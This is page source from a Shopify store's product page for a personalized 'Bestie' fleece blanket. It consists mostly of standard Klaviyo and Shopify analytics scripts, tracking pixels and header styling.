  <script async src="https://static.klaviyo.com/onsite/js/V7vAm4/klaviyo.js?company_id=V7vAm4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)",
          ProductID: 8246191948026,
          Categories: ["All Product","Best Sellers","Best Selling Products","Blanket","Custom Photo Keepsake Gifts","For Besties","For Kid","new","New Arrival 2","New Arrivals 1","Newest Products","On Sale","Son","Trending"],
          ImageURL: "https://thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919_grande.jpg?v=1736223893",
          URL: "https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt",
          Brand: "The Next Custom Gift",
          Price: "$39.95",
          Value: "39.95",
          CompareAtPrice: "$97.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c01c1-3c3a-74fe-8600-fd97ec7cf6bf/aftersell-574/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68752081146,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68752081146,storefrontBaseUrl: "https://thenextcustomgift.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"997261562","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"958464250","configuration":"{\"shopId\":\"d53b61-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375849210","configuration":"{\"subdomain\": \"d53b61-3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43974906","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"ConvertCart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Next Custom Gift","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"d53b61-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thenextcustomgift.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","vendor":"The Next Custom Gift","id":"8246191948026","untranslatedTitle":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","url":"\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","type":"Blanket"},"id":"45418545447162","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893"},"sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","title":"FLEECE BLANKET \/ 30\" x 40\"","untranslatedTitle":"FLEECE BLANKET \/ 30\" x 40\""},{"price":{"amount":54.95,"currencyCode":"USD"},"product":{"title":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","vendor":"The Next Custom Gift","id":"8246191948026","untranslatedTitle":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","url":"\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","type":"Blanket"},"id":"45418545479930","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893"},"sku":"7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET","title":"FLEECE BLANKET \/ 50 \" x 60\"","untranslatedTitle":"FLEECE BLANKET \/ 50 \" x 60\""},{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","vendor":"The Next Custom Gift","id":"8246191948026","untranslatedTitle":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","url":"\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","type":"Blanket"},"id":"45418545512698","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893"},"sku":"7168603160658 - 60\" x 80\" \/ FLEECE BLANKET","title":"FLEECE BLANKET \/ 60\" x 80\"","untranslatedTitle":"FLEECE BLANKET \/ 60\" x 80\""}],"purchasingCompany":null},},"https://thenextcustomgift.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68752081146","storefrontBaseUrl":"https:\/\/thenextcustomgift.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)\",\"vendor\":\"The Next Custom Gift\",\"id\":\"8246191948026\",\"untranslatedTitle\":\"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)\",\"url\":\"\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt\",\"type\":\"Blanket\"},\"id\":\"45418545447162\",\"image\":{\"src\":\"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893\"},\"sku\":\"7168603160658 - 30\\\" x 40\\\" \/ FLEECE BLANKET\",\"title\":\"FLEECE BLANKET \/ 30\\\" x 40\\\"\",\"untranslatedTitle\":\"FLEECE BLANKET \/ 30\\\" x 40\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8246191948026,"gid":"gid:\/\/shopify\/Product\/8246191948026","vendor":"The Next Custom Gift","type":"Blanket","handle":"bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","variants":[{"id":45418545447162,"price":3995,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","public_title":"FLEECE BLANKET \/ 30\" x 40\"","sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET"},{"id":45418545479930,"price":5495,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 50 \" x 60\"","public_title":"FLEECE BLANKET \/ 50 \" x 60\"","sku":"7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET"},{"id":45418545512698,"price":6495,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 60\" x 80\"","public_title":"FLEECE BLANKET \/ 60\" x 80\"","sku":"7168603160658 - 60\" x 80\" \/ FLEECE BLANKET"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8246191948026,"requestId":"cfa064b4-f326-437a-aca6-0b98ae1750a9-1769620195"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68752081146,
      theme_id: 153640337658,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thenextcustomgift.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68752081146,"isMerchantRequest":null,"themeId":153640337658,"themeCityHash":"15213012753455594180","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8246191948026,"requestId":"cfa064b4-f326-437a-aca6-0b98ae1750a9-1769620195","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45418545447162,"productId":8246191948026,"productGid":"gid:\/\/shopify\/Product\/8246191948026","name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","price":"39.95","sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","brand":"The Next Custom Gift","variant":"FLEECE BLANKET \/ 30\" x 40\"","category":"Blanket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45418545447162,"productId":8246191948026,"productGid":"gid:\/\/shopify\/Product\/8246191948026","name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","price":"39.95","sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","brand":"The Next Custom Gift","variant":"FLEECE BLANKET \/ 30\" x 40\"","category":"Blanket","nonInteraction":true,"remote":false,"referer":"https:\/\/thenextcustomgift.com\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thenextcustomgift.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="68752081146"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="153640337658"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thenextcustomgift.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/collections/all-product" title="All Product">🎁 Custom Gifts Made For You | ORDER NOW</a></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/collections/all-product" title="All Product">✨ Turn Moments Into Memories | SHOP TODAY</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20070855639290__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
